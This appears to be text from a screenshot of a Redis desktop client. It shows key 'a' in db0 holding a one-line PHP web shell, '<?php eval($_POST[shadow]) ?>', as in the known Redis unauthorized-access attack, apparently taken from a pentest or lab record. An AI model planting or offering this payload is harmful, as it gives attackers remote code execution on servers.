 Redis
db0 (0)
a
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
Redis::db0::a
STRING: a TTL: -1 Rename 删除 重载键值 设置 TTL
Value: size: 29.00 bytes View as: Plain Text
<?php eval($_POST[shadow]) ?>